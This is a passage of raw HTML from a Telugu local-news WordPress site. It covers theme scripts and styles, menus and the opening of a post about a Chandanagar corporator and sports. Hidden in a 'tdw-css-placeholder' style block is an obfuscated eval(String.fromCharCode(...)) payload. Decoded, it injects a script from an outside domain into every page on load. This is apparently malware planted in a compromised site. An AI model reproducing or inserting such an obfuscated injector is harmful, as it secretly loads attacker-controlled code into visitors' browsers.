      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b2dd07789";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-31361 single-format-standard td-standard-pack sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31361" class="post-31361 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-chandanagar tag-deepthi-sri-nagar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి &#8211; చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T00:55:01+05:30" >August 15, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
